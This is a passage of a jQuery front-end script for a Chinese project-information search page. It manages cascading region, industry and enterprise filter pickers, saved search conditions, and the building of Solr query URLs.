                    $.each($(obj).siblings().filter("." + selectedcss), function () {
                        $("#ulResult").find("li[parentid=" + $(obj).attr("dataid") + "]").remove();
                    });
                    $(obj).siblings().removeClass(selectedcss);

                    var currentJson = '';
                    for (var key in storeWindowSearch) {
                        if ($("#windowsearch").attr("jsondata") == key) {
                            currentJson = storeWindowSearch[key];
                        }
                    }

                    var topObj = currentJson.filter(item => item.ID == $(obj).attr("dataid"));

                    var first = $("#ulFirlst").find("li[dataid=" + topObj[0].topid + "]").filter("[style *= 'rgb(61, 126, 255)']");
                    if (first.length > 0) {
                        first.css("color", "");
                        $("#ulResult").find("li[dataid=" + topObj[0].topid + "]").remove();
                    }
                    //202512
                    if (!$("#ulThird").find("li[dataid^='" + $(obj).attr("dataid") + "']").hasClass(selectedcss)) {
                        //实现子项全选，所有子项增加选中样式
                        $("#ulThird li[parentid='" + $(obj).attr("dataid") + "']").addClass(selectedcss);//.css("color", "#3d7eff");
                        search.window.checkedData(obj, selectedcss);
                    } else {
                        $("#ulThird").find("li[dataid^='" + $(obj).attr("dataid") + "']").removeClass(selectedcss);//移除样式
                    }

                }
                else {

                    //当前为选中状态,且为全选状态，取消全选202512
                    if ($("#ulThird").find("li[dataid^='" + $(obj).attr("dataid") + "']").hasClass(selectedcss) && $("#ulThird").find("li[dataid^='" + $(obj).attr("parentid") + "']").hasClass(selectedcss)) {

                        $(obj).siblings().filter("li[dataid='" + $(obj).attr("parentid") + "']").removeClass(selectedcss);
                        $("#ulResult").find("li[dataid=" + $(obj).attr("parentid") + "]").remove();
                        //处理第二层逻辑
                        $("#ulResult").find("li[dataid^='" + $("#ulSecond").find("li[title^='全选']").attr("dataid") + "']").remove();
                        $("#ulSecond").find("li[title^='全选']").css("color", "");

                        //移除当前选中项样式
                        $("#ulThird").find("li[dataid^='" + $(obj).attr("dataid") + "']").removeClass(selectedcss);

                        //加载其他子项选中事件
                        $($("#ulThird").find("li[parentid^='" + $(obj).attr("parentid") + "']")).each(function (n, v) {
                            if ($(v).hasClass(selectedcss))//带有选中样式
                                search.window.checkedData(v, selectedcss);
                        });
                    } else {
                        search.window.checkedData(obj, selectedcss);
                    }
                }
            }
            else {//二级

                if ($(obj).attr("title").indexOf("全选") > -1) {

                    $("#ulSecond").find("[style *= 'rgb(61, 126, 255)']").each(function () {

                        $("#ulResult").find("li[parentid='" + $(this).attr("dataid") + "']").remove();
                    });

                    search.window.checkedData(obj, selectedcss);
                }

            }
            //end



            search.window.checkedCount();

            search.window.windowCheckedCss();
        },
        //选中数据202512
        checkedData: function (obj, selectedcss) {
            var tmpLi = $("#ulHidWindowResult");
            tmpLi.find("span").html($(obj).attr("showtitle"));
            tmpLi.find("li").attr("dataid", $(obj).attr("dataid")).attr("parentid", $(obj).attr("parentid")).attr("clicktype", $(obj).attr("clicktype"));
            //选中样式
            var selectedCount = $("#ulResult").find("li[dataid='" + $(obj).attr("dataid") + "']").length;
            //已经有，说明此次是取消操作
            if (selectedCount > 0) {
                $("#ulResult").find("li[dataid=" + $(obj).attr("dataid") + "]").remove();
                $(obj).removeClass(selectedcss);
            }
            else {
                $("#ulResult").append(tmpLi.html());//单选值
                $(obj).addClass(selectedcss);//单选样式
            }
        },
        //选中样式
        windowCheckedCss: function () {

            $("#ulResult").find("li").each(function () {
                if ($(this).attr("clicktype") == "3") {
                    var secondLi = $("#ulSecond li[dataid='" + $(this).attr("parentid") + "']");
                    secondLi.css("color", "#3d7eff");
                    //一层加样式
                    $("#ulFirlst li[dataid='" + secondLi.attr("parentid") + "']").css("color", "#3d7eff");
                }

                if ($(this).attr("clicktype") == "2") {
                    $("#ulFirlst li[dataid='" + $(this).attr("parentid") + "']").css("color", "#3d7eff");
                    var secondLi = $("#ulSecond li[dataid='" + $(this).attr("dataid") + "']").css("color", "#3d7eff");
                }
            });
            search.window.windowCheckedCssRemove();
        },
        //实时调整选中样式
        windowCheckedCssRemove: function () {
            //获取当前json
            var jsonType = $("#windowSon").attr("group");
            var currentJosn = '';
            for (var json in storeSearch) {
                if (json == "first" + jsonType) {
                    currentJosn = storeSearch[json];
                }
            }
            //第一层选中样式
            $("#ulFirlst").find("li[style*='rgb(61, 126, 255)']").each(function () {

                var firstObj = $(this);
                for (var first in storeSearch.firstarea) {
                    if (first.ID == $(this).ID) {

                    }
                }

                $.each(currentJosn, function (n, v) {
                    if (v.ID == $(firstObj).attr("dataid")) {
                        var i = 0;
                        $.each(v.childs, function (nc, vc) {
                            if ($("#ulResult").find("li[parentid='" + vc.ID + "']").length > 0) {
                                i++;
                            }
                        });

                        if (i == 0) {
                            $(firstObj).css("color", "");
                        }
                    }
                });
            });
            //第二层选中样式
            $("#ulSecond").find("li[style*='rgb(61, 126, 255)']").each(function () {

                if ($("#ulResult").find("li[parentid='" + $(this).attr("dataid") + "']").length == 0) {
                    if ($(this).css("color").length > 0) {
                        $(this).css("color", "");
                    }
                }
            });

        },
        //弹窗取消按钮
        removeChecked: function (e) {
            $(e).closest('li').remove();
            $("#ulThird").find("li[dataid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");
            $("#ulThird").find("li[parentid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");//子项移除样式202512

            $("#ulSecond").find("li[dataid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");
            $("#ulSecond").find("li[parentid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");//子项移除样式202512
            search.window.checkedCount();
            search.window.windowCheckedCss();
        },
        //确认按钮
        OK: function (e) {
            var checkedids = new Array();
            var names = new Array();
            var dataids = new Array();

            $("#ulResult").find("li").each(function (n, v) {
                dataids[n] = $(v).attr("clicktype") + "-" + $(v).attr("dataid") + "-" + $(v).attr("parentid") + "-" + $(v).find("span").html();// {' clicktype': $(v).attr("clicktype"), 'dataid': $(v).attr("dataid"), 'parentid': $(v).attr("parentid") }; //
                checkedids[n] = $(v).attr("dataid");
                names[n] = $(v).find("span").html();

            });
            var checkedWindow = $("div[type=window]").parent().find("[group='" + $(e).closest("div[group]").attr("group") + "']");
            if (dataids.length > 0) {
                //设置选中值到选项框上
                checkedWindow.find("span").html(names.join('、'));
                checkedWindow.attr("dataid", checkedids.join(','));
                checkedWindow.attr("checkedIds", dataids.join(','));
            }
            else {
                checkedWindow.find("span").html("全选");
                checkedWindow.attr("dataid", "");
                checkedWindow.attr("checkedIds", "");
            }
            $(e).parents().eq(5).toggle();

            $("#ulResult").html('');

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'window',
                spanKey: checkedWindow.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: checkedWindow.find("span").html(),
                group: checkedWindow.attr("group"),
                datavalue: checkedWindow.attr("dataid")
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);

            if (checkedWindow.attr("group") == "jinzhan") {


                $("#jzdate-son").attr("val", $("#tdstart").val() + "|" + $("#tdend").val());

                var value = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
                if (typeof (value) == 'undefined')
                    value = '';
                var spanhtml = '';
                if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html() == "自定义") {
                    if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val") == "|") {
                        spanhtml = "自定义";
                    }
                    else {
                        spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
                    }
                }
                else {
                    spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html();
                }

                //设置到我的条件中
                search.searchResult.searchconfig = {
                    type: 'jzdate',
                    spanKey: "进展发生日期",
                    spanhtml: spanhtml,
                    group: "jzdate",
                    datavalue: value
                };

                search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
            }

            search.data.page();

        },
        //确认按钮计数
        checkedCount: function () {
            $("#checkCount").html(" · " + $("#ulResult").find("li").length);
            $("#resultcount").html($("#ulResult").find("li").length);
        },
        //弹窗搜索层点击事件
        searchChecked: function (obj) {
            //alert($(obj).attr("dataid"));
            $("#windowsearch-son").css("display", "none");
            $("#windowsearch").val('');
            //获取实体数据
            var currentObj = $(obj).attr("checkedids").split('-');
            var clicktype = currentObj[0];
            var dataid = currentObj[1];
            var parentid = currentObj[2];
            var showtitle = currentObj[3];

            var tmpLi = $("#ulHidWindowResult");
            tmpLi.find("span").html(showtitle);
            tmpLi.find("li").attr("dataid", dataid).attr("parentid", parentid).attr("clicktype", clicktype);

            //选中样式
            var selectedcss = "s-cascader__option--active";
            if (clicktype == "3") {
                selectedcss = "s-checkbutton__item--selected";
            }
            var selectedObj = $("#ulResult").find("li[dataid=" + dataid + "]");

            //已经有，说明此次是取消操作
            if (selectedObj.length > 0) {
                selectedObj.remove();
                selectedObj.removeClass(selectedcss);
            }
            else {

                if (clicktype == "3") {
                    if (dataid == parentid)//上一级
                    {
                        $("#ulResult").find("li[parentid=" + dataid + "]").each(function () {
                            $(this).remove();
                            $(this).removeClass(selectedcss);
                        });
                    }
                    else//最后一级
                    {
                        $("#ulResult").find("li[dataid=" + parentid + "]").each(function () {
                            $(this).remove();
                            $(this).removeClass(selectedcss);
                        });
                    }
                    var currentJson = '';
                    for (var key in storeWindowSearch) {
                        if ($("#windowsearch").attr("jsondata") == key) {
                            currentJson = storeWindowSearch[key];
                        }
                    }
                    var topObj = currentJson.filter(item => item.ID == dataid);

                    if (topObj.length > 0) {
                        $("#ulResult").find("li[dataid=" + topObj[0].topid + "]").each(function () {
                            $(this).remove();
                            $(this).removeClass(selectedcss);
                        });
                    }
                }
                else//第二层
                {
                    var json = '';
                    for (var key in storeSearch) {
                        if ($("div[type=window][group='" + $("#windowSon").attr("group") + "']").attr("second") == key) {
                            json = storeSearch[key];
                        }
                    }
                    $.each(json, function (n, v) {
                        if (dataid == v.ID) {

                            $.each(v.childs, function (nc, vc) {

                                $("#ulResult").find("li[parentid=" + vc.ID + "]").each(function () {
                                    $(this).remove();
                                    $(this).removeClass(selectedcss);

                                });

                            });
                        }
                    });

                    if ($("#ulSecond").find("li:first").length > 0) {
                        $(this).filter("[style *= 'rgb(61, 126, 255)']").siblings().css("color", "");
                    }
                    if ($("#ulThird").find("li").length > 0) {
                        $("#ulThird").find("li.s-checkbutton__item--selected").removeClass("s-checkbutton__item--selected");
                    }


                }

                $("#ulResult").append(tmpLi.html());
                selectedObj.addClass(selectedcss);
            }


            var currentJson = '';
            for (var key in storeWindowSearch) {
                if ($("#windowsearch").attr("jsondata") == key) {
                    currentJson = storeWindowSearch[key];
                }
            }


            var topObj = currentJson.filter(item => item.ID == dataid);

            if (topObj.length > 0) {
                var first = $("#ulFirlst").find("li[dataid=" + topObj[0].topid + "]");
                first.css("color", "");
                first.css("color", "#3d7eff");

                var second = $("#ulSecond").find("li[dataid=" + dataid + "]");
                second.css("color", "");
                second.css("color", "#3d7eff");

                var third = $("#ulThird").find("li[dataid=" + dataid + "]");

                $("#ulThird").find("li").removeClass(selectedcss);
                third.addClass(selectedcss);
            }


            search.window.checkedCount();

            search.window.windowCheckedCss();
        }
    },
    //参与企业
    zhognqi: {
        init: function (obj) {
            if (role.window(obj.attr("group")) == false) {
                role.alert();
                return;
            }

            var currentObj = $("div[group='" + obj.attr("group") + "-son']");
            if (currentObj.css("display") == "none") {
                currentObj.css("display", "block");
                //初始加载
                var qy = obj.attr("dataid");

                search.zhognqi.showWindowQy();

                $("#ulQyResult").html('');
                if (typeof (qy) != "undefined" && qy != "") {
                    var qys = qy.split(',');
                    for (var i = 0; i < qys.length; i++) {
                        var ulzq = $("#ulzhongqi").find("li[dataid='" + qys[i] + "']")

                        var tmpLi = $("#ulHidWindowQyResult");
                        tmpLi.find("span").html(ulzq.attr("title"));
                        tmpLi.find("li").attr("dataid", qys[i]);

                        $("#ulQyResult").append(tmpLi.html());
                        $("#ulzhongqi").find("li[dataid='" + qys[i] + "']").addClass("s-checkbutton__item--selected");
                    }
                }
                // $("#ulQyResult").html('');
                search.zhognqi.checkedCount();
            }
            else
                currentObj.css("display", "none");
        },
        showWindowQy: function () {
            //ulHidWindowThird
            $("#ulzhongqi").html('');
            $.each(storeSearch.firstzhongqi, function (n, v) {
                var ulTemp = $("#ulHidWindowThird");
                ulTemp.find("li").attr("title", v.Name).attr("dataid", v.ID).attr("clicktype", "3").html(v.Name);

                if (n == 0) {
                    // $("#ulzhongqi").append(ulTemp.html() + "</br>");
                } else {
                    $("#ulzhongqi").append(ulTemp.html());
                }
            });
            $("#ulzhongqi li").bind("click", function () {
                search.zhognqi.clickWindowQyChecked($(this));
            });
        },
        //选中事件
        clickWindowQyChecked: function (obj) {
            var selectedcss = "s-checkbutton__item--selected";
            //全选与子关系互斥
            if ($(obj).attr("dataid") == "") {
                $(obj).siblings().removeClass(selectedcss);
                $("#ulQyResult").find("li").remove();
            }
            else {
                $(obj).siblings().filter("[dataid='']").removeClass(selectedcss);
                $("#ulQyResult").find("li[dataid='']").remove();
            }

            var tmpLi = $("#ulHidWindowQyResult");

            tmpLi.find("span").html($(obj).attr("title"));



            tmpLi.find("li").attr("dataid", $(obj).attr("dataid"));
            //选中样式




            var selectedCount = $("#ulQyResult").find("li[dataid='" + $(obj).attr("dataid") + "']").length;
            //已经有，说明此次是取消操作
            if (selectedCount > 0) {
                $("#ulQyResult").find("li[dataid=" + $(obj).attr("dataid") + "]").remove();
                $(obj).removeClass(selectedcss);
            }
            else {
                $("#ulQyResult").append(tmpLi.html());
                $(obj).addClass(selectedcss);
            }
            search.zhognqi.checkedCount();
        },
        removeChecked: function (e) {
            $(e).closest('li').remove();
            $("#ulzhongqi").find("li[dataid='" + $(e).closest('li').attr("dataid") + "']").removeClass("s-checkbutton__item--selected");
            search.zhognqi.checkedCount();
            // search.window.checkedCount();
            // search.window.windowCheckedCss();
        },
        checkedCount: function () {
            $("#checkQyCount").html(" · " + $("#ulQyResult").find("li").length);
            $("#qyresultcount").html($("#ulQyResult").find("li").length);
        },
        OK: function () {
            var names = new Array();
            var dataids = new Array();
            $("#ulQyResult").find("li").each(function (n, v) {
                dataids[n] = $(v).attr("dataid");
                names[n] = $(v).find("span").html();
            });
            if (dataids.length > 0) {
                $("#zhongqi").attr("dataid", dataids.join(','));
                $("#zhongqi").find("span").html(names.join('、'));
            }
            else {
                $("#zhongqi").attr("dataid", "");
                $("#zhongqi").find("span").html("全选");
            }
            //关闭
            $("div[group='" + $("#zhongqi").attr("group") + "-son']").toggle();
            $("#ulQyResult").html('');//清空结果

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'zhongqi',
                spanKey: $("#zhongqi").parents().eq(2).find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: $("#zhongqi").find("span").html(),
                group: $("#zhongqi").attr("group"),
                datavalue: $("#zhongqi").attr("dataid")
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);

            search.data.page();
        }
    },
    searchResult: {
        searchconfig: {
            type: '',//类型，例：window,combox
            spanKey: '',//显示键，例：地区，发布日期
            spanhtml: '',//显示值
            group: '',//字段键，jinzan
            datavalue: ''//选中值，例：11000000000

        },
        //设置条件
        SetMySearchResult: function (obj) {
            //添加条件

            var divHidmyResult = $("#divHidmyResult");
            var searchObj = $("#myResultQuery").find("[name='solr_" + obj.group + "']");

            //如果存在，则先清除
            if (searchObj.length > 0) {

                if (obj.datavalue == "") {
                    searchObj.remove();
                    search.data.page();
                    return;
                }

                $("#myResultQuery").find("[name='solr_" + obj.group + "']").find("span").html(obj.spanKey + "：" + obj.spanhtml);
                $("#myResultQuery").find("[name='solr_" + obj.group + "']").attr("value", obj.datavalue).attr("title", obj.spanhtml).attr("type", obj.type);

            }
            else {
                if (obj.datavalue == "") {
                    search.data.page();
                    return;
                }
                divHidmyResult.find("div").attr("name", 'solr_' + obj.group + '').attr("value", obj.datavalue).attr("title", obj.spanhtml).attr("type", obj.type);
                divHidmyResult.find("div").find("span").html(obj.spanKey + "：" + obj.spanhtml);

                $("#search-condition-result__save_id").before(divHidmyResult.html());
            }

            if (obj.type == "window" || obj.type == "zhongqi") {
                $("#myResultQuery").find("[name='solr_" + obj.group + "']").find("span").css("cursor", "");
            }
            search.searchResult.delMySearch(obj.type);
        },
        //删除条件
        delMySearch: function (type) {
            var curObj = $("#myResultQuery").find("div[type='" + type + "']")
            switch (type) {
                case "window":
                    {
                        //增加删除事件
                        curObj.find("i[action=del]").on("click", function () {

                            var windowremoveObj = $("div[type=window]").parent().find("[group='" + $(this).parent().attr("name").replace("solr_", "") + "'][dataid='" + $(this).parent().attr("value") + "']");
                            windowremoveObj.attr("dataid", "").attr("checkedids", "");
                            windowremoveObj.find("span").html("全选");
                            $(this).parent().remove();
                            search.data.page();
                        });
                    } break;

                case "combox":
                    {
                        //增加删除事件
                        curObj.find("i[action=del]").on("click", function () {

                            $(this).parent().remove();

                            $("div[group='" + $(this).parent().attr("name").substring(5) + "']").find("input").attr("placeholder", "全选").attr("val", "");
                            var checked = $("div[group='" + $(this).parent().attr("name").substring(5) + "-son']").find(".is-selected");
                            checked.removeClass("is-selected");//清除样式
                            checked.find("[tabindex]").remove();//清除对钩
                            search.data.page();
                        });

                    } break;
                case "zhongqi":
                    {
                        curObj.find("i[action=del]").on("click", function () {

                            var windowremoveObj = $("#zhongqi");
                            windowremoveObj.attr("dataid", "");
                            windowremoveObj.find("span").html("全选");
                            $(this).parent().remove();
                            search.data.page();
                        });
                    } break;
                case "fund": {
                    //增加删除事件
                    curObj.find("i[action=del]").on("click", function () {

                        $(this).parent().remove();
                        $("div[group='" + $(this).parent().attr("name").substring(5) + "']").find("input").attr("placeholder", "不限").attr("val", "");
                        $("div[group='" + $(this).parent().attr("name").substring(5) + "']").find("input").val("");//默认值为空  删除条件后
                        var checked = $("div[group='" + $(this).parent().attr("name").substring(5) + "-son']").find(".is-selected");
                        checked.removeClass("is-selected");//清除样式
                        checked.find("[tabindex]").remove();//清除对钩
                        search.data.page();
                    });

                } break;
                case "keywords": {
                    curObj.find("i[action=del]").on("click", function () {

                        $("#keywords").val($("#keywords").attr("val"));
                        $("div[group=rsort]").siblings("[group='rsort']").removeClass("search-education__selector-item-active");
                        $("div[group=rsort][val='0']").addClass("search-education__selector-item-active");

                        $(this).parent().remove();
                        search.data.page();
                    });
                } break;
                case "jzdate": {
                    curObj.find("i[action=del]").on("click", function () {

                        $("#jzdate").find("div[group=jzdate]").each(function () {
                            $(this).removeClass("search-education__selector-item-active");
                            if ($(this).find("span").html() == "自定义") {
                                $(this).next().css("display", "none");
                            }
                        });

                        $(this).parent().remove();
                        search.data.page();
                    });
                } break;
            }
        },

    },
    data: {
        searchParame: {
            solr_rows: 30,
            solr_rsort: 0,
            solr_keywords: '',//关键词,需要转义
            solr_area: '',//地区
            solr_industry: '',//项目类型
            solr_date: '',//日期
            solr_cbcolumns: columnid,//栏目
            solr_currentPage: 1,//分页
            solr_fund: '',//投资额5000|-1
            solr_jinzhan: '',//进展
            solr_xmxingzhi: '',//性质
            //solr_leibie:'',//无值
            solr_fenlei: '',//标讯：公告类型
            solr_suoZiDi: '',//地区,中文
            solr_canYuFangShi: '',//管理模式
            solr_zhongqi: '',//企业
            //YC_zhongqi: '',//无值
            solr_datasort: 0,//发布状态
            solr_jzdate: '',//进展日期
            solr_members: '0',//收藏状态
            //solr_fundsource: ''//资金来源
            ////solr_hotkeywords:''//无值
            solr_urltype: '1'//判断solr请求来着那个页面 ProjectNewList.aspx solr_urltype 为1 其他 为默认0
        },
        getSearchParame: function (pageindex) {
            //var urlStr = "/solr/SolrProject_Inner.ashx?solr_core=0&solr_rows=30&solr_rsort=0&solr_keywords=%u8BF7%u8F93%u5165%u5173%u952E%u8BCD%2C%u540C%u65F6%u5305%u542B%u591A%u4E2A%u5173%u952E%u8BCD%u7528@AND@%u53F7%u9694%u5F00%2C%u5206%u522B%u5305%u542B%u591A%u4E2A%u5173%u952E%u8BCD%u7528%u7A7A%u683C%u9694%u5F00&solr_area=&solr_industry=&solr_date=-365&solr_cbcolumns=22&solr_currentPage=1&solr_fund=&solr_jinzhan=&solr_xmxingzhi=&solr_leibie=&solr_fenlei=&solr_suoZiDi=&solr_canYuFangShi=&solr_zhongqi=&YC_zhongqi=&solr_datasort=0&solr_jzdate=&solr_fundsource=&solr_hotkeywords=";
            search.data.searchParame.solr_currentPage = pageindex;
            if ($("#myResultQuery").find("div[name=solr_datasort]").length > 0) {
                search.data.searchParame.solr_datasort = $("#myResultQuery").find("div[name=solr_datasort]").attr("value");
            }
            else {
                search.data.searchParame.solr_datasort = "0";
            }

            if ($("#myResultQuery").find("div[name=solr_date]").length > 0) {
                search.data.searchParame.solr_date = $("#myResultQuery").find("div[name=solr_date]").attr("value");
            }
            else {
                search.data.searchParame.solr_date = "0";
            }
            if ($("#myResultQuery").find("div[name=solr_xmxingzhi]").length > 0)
                search.data.searchParame.solr_xmxingzhi = $("#myResultQuery").find("div[name=solr_xmxingzhi]").attr("value");
            else
                search.data.searchParame.solr_xmxingzhi = "";
            if ($("#myResultQuery").find("div[name=solr_canYuFangShi]").length > 0)
                search.data.searchParame.solr_canYuFangShi = $("#myResultQuery").find("div[name=solr_canYuFangShi]").attr("value");
            else
                search.data.searchParame.solr_canYuFangShi = "";

            if ($("#myResultQuery").find("div[name=solr_area]").length > 0) {
                search.data.searchParame.solr_suoZiDi = $("#myResultQuery").find("div[name=solr_area]").attr("title").replace(/\、/g, ",");
            }
            else
                search.data.searchParame.solr_suoZiDi = $("#hidUserArea").val();

            if ($("#myResultQuery").find("div[name=solr_industry]").length > 0)
                search.data.searchParame.solr_industry = $("#myResultQuery").find("div[name=solr_industry]").attr("value");
            else
                search.data.searchParame.solr_industry = "";

            if ($("#myResultQuery").find("div[name=solr_keywords]").length > 0) {

                search.data.searchParame.solr_keywords = $("#myResultQuery").find("div[name=solr_keywords]").attr("title");
                search.data.searchParame.solr_rsort = $("#myResultQuery").find("div[name=solr_keywords]").attr("value");
                // alert( $("#myResultQuery").find("div[name=solr_keywords]").attr("value")+","+$("#myResultQuery").find("div[name=solr_keywords]").attr("title"));
                //alert( $("#myResultQuery").find("div[name=solr_keywords]").attr("title"));
            }
            else {
                search.data.searchParame.solr_rsort = "0"
                search.data.searchParame.solr_keywords = "";
                //  alert( search.data.searchParame.solr_rsort+","+search.data.searchParame.solr_keywords);
            }


            if ($("#myResultQuery").find("div[name=solr_jinzhan]").length > 0) {
                search.data.searchParame.solr_jinzhan = $("#myResultQuery").find("div[name=solr_jinzhan]").attr("value");
            }
            else {
                search.data.searchParame.solr_jinzhan = "";
            }

            if ($("#myResultQuery").find("div[name=solr_zhongqi]").length > 0) {
                search.data.searchParame.solr_zhongqi = $("#myResultQuery").find("div[name=solr_zhongqi]").attr("value");
            }
            else {
                search.data.searchParame.solr_zhongqi = "";
            }
            if ($("#myResultQuery").find("div[name=solr_fund]").length > 0) {
                search.data.searchParame.solr_fund = $("#myResultQuery").find("div[name=solr_fund]").attr("value");
            }
            else {
                search.data.searchParame.solr_fund = "";
            }

            //缺后台
            if ($("#myResultQuery").find("div[name=solr_jzdate]").length > 0) {
                var _jzdate = $("#myResultQuery").find("div[name=solr_jzdate]").attr("value");
                if (_jzdate.indexOf('|') > -1)
                    _jzdate = _jzdate.replace(/\-/g, "");

                search.data.searchParame.solr_jzdate = _jzdate;
            }
            else {

                search.data.searchParame.solr_jzdate = "";
                //alert("0,"+earch.data.searchParame.solr_jzdate=);
            }
            //缺后台
            if ($("#myResultQuery").find("div[name=solr_members]").length > 0) {
                search.data.searchParame.solr_members = $("#myResultQuery").find("div[name=solr_members]").attr("value");
            }
            else {

                search.data.searchParame.solr_members = "";
            }

            if ($("#myResultQuery").find("div[name=solr_fenlei]").length > 0) {
                search.data.searchParame.solr_fenlei = $("#myResultQuery").find("div[name=solr_fenlei]").attr("value");
            }
            else {

                search.data.searchParame.solr_fenlei = "";
            }

            search.data.searchParame.solr_urltype = "1";

            var url = new Array();
            var i = 0;
            for (var json in search.data.searchParame) {
                if (search.data.searchParame[json] != "") {
                    if (json == "solr_keywords") {
                        var solr_keywords = search.data.searchParame[json];
                        if (!!solr_keywords) {
                            if (solr_keywords.indexOf("+") > -1) {
                                var solr_keywords_re = /\+/g;
                                var pluslenth = solr_keywords.match(solr_keywords_re).length;
                                for (var j = 0; j < pluslenth; j++) {
                                    solr_keywords = solr_keywords.replace("+", "@AND@");
                                }
                            }
                        }

                        url[i] = "&" + json + "=" + escape(solr_keywords);
                    }
                    else { url[i] = "&" + json + "=" + search.data.searchParame[json]; }
                    i++;
                }
            }
            urlStr = "/solr/SolrProject_Inner.ashx?solr_core=0" + url.join("");

            return urlStr;
        },

        //条件重置
        searchReset: function (isload) {

            //清除搜索条件
            $("#myResultQuery").find("div.search-condition-result__item").each(function (i, e) {
                if (i > 2)
                    $(this).remove();
            });
            //window
            $("div[type=window][dataid]").each(function () {
                if ($(this).attr("dataid") != '') {
                    $(this).attr("dataid", '');
                    $(this).attr("checkedids", '');
                    $(this).find("span").html('全选');
                }
            });
            //投资额
            $("div[group=fund]").each(function () {
                $(this).find("input").attr("placeholder", "不限");

                $(this).find("input").val("");

                $("div[group='" + $(this).attr("clickgroup") + "-son']").find("a").removeClass("is-selected");
            });
            //相目性质及管理模式
            $("div[type=combox]").each(function () {
                var current = $(this).find("input");
                current.attr("placeholder", "全选");
                current.attr("val", "");
            });
            $("div[type=combox-son]").find("a.is-selected").each(function () {

                $(this).removeClass("is-selected");
                $(this).find("div[tabindex]").remove();
            });
            //关键词
            $("#keywords").val($("#keywords").attr("val"));
            var keywordsradiojs = $("#keywords").parent().next().find("div[group=rsort]");
            keywordsradiojs.removeClass("search-education__selector-item-active");
            keywordsradiojs.eq(0).addClass("search-education__selector-item-active");
            //单选
            $("div[index=firstline]").find(".search-education__selector").each(function () {
                $(this).find("div[group]").removeClass("search-education__selector-item-active");
                $(this).find("div[group]").eq(0).addClass("search-education__selector-item-active");
                var current = $("#myResultQuery").find("div[name=solr_" + $(this).find("div[group]").eq(0).attr("group") + "]");
                current.attr('value', '0');
                current.attr('title', $(this).find("div[group]").eq(0).find("span").html());
                current.find("span").html($(this).find("div[group]").eq(0).parents().eq(3).find("div").eq(0).html() + "：" + $(this).find("div[group]").eq(0).find("span").html());
                //如果等于发布日期,切换
                if ($(this).find("div[group]").eq(0).attr("group") == "date") {
                    $("#zdydate").next().css("display", "none");
                    $("#zdydate").removeClass("search-education__selector-item-active");
                }
            });
            //参与企业
            $("#zhongqi").attr("dataid", "");
            $("#zhongqi").find("span").html("全选");

            //进展日期
            $("#jzdate").find("div[group=jzdate]").each(function () {
                $(this).removeClass("search-education__selector-item-active");
                if ($(this).find("span").html() == "自定义") {
                    $(this).next().css("display", "none");
                }
            });
            if (typeof (isload) == "undefined")
                search.data.page();
        },
        btnGetSavedCondition: function (ColumnID, Type) {

            if (isLogin() == 0) {
                window.location.href = webpath + "/Login/login.aspx?prev=" + window.location.href;
            }

            //获取保存条件
            var url = '/MemberCenter/Handler/QueryCondition.ashx';
            var data = { method: "getSavedQueryLabelByColumnID", ColumnID: ColumnID, type: Type, action: 'new' };

            $.ajax({
                async: true,
                url: encodeURI(url),
                cache: false,
                type: "post",
                data: data,
                success: function (data) {
                    data = JSON.parse(data);
                    if (data != null && data.length > 0) {

                        $(".dropdown-content").empty();


                        $.each(data, function (n, v) {

                            name = v.Query.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");
                            title = v.allQuery.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");

                            var hidMysavesearch = $("#divHidMysavesearch").html($("#divHidMysavesearchTmp").html());//获取模板

                            hidMysavesearch.find("label").attr("title", title).attr("queryid", v.ID);

                            if (!v.isRename) {//当条件 未被重命名过 则名称name取title值
                                name = title;
                            }

                            hidMysavesearch.find("label").find("span").html((n + 1) + "、" + name);

                            $.each(v.qlList, function (nc, vc) {
                                //加载数据
                                switch (vc.FieldKey) {
                                    case "rsort":
                                        {
                                            hidMysavesearch.find("label").attr(vc.FieldKey + "value", vc.FieldName);
                                            hidMysavesearch.find("label").attr(vc.FieldKey + "name", vc.FieldValue);
                                        } break;
                                    case "datasort":
                                        {
                                            if (vc.FieldValue == "3") {
                                                hidMysavesearch.find("label").attr(vc.FieldKey + "jzdate", vc.FieldName);
                                            }
                                            else {
                                                hidMysavesearch.find("label").attr(vc.FieldKey + "value", vc.FieldValue);
                                                hidMysavesearch.find("label").attr(vc.FieldKey + "name", vc.FieldName);
                                            }
                                        } break;
                                    default:
                                        hidMysavesearch.find("label").attr(vc.FieldKey, vc.FieldValue); break;
                                }

                            });

                            $(".dropdown-content").append(hidMysavesearch.html());

                            if (ColumnID == 32)//进展跟踪页面只有搜索和删除
                            {
                                //content += "<div class =''><a href='javascript:;' class='cname' title='" + data[i].allQuery + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span>" + num + "、" + name + "</span> </a>  <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-serch'  title='搜索' onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")'   ></a> </span>       <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                            }
                            else {
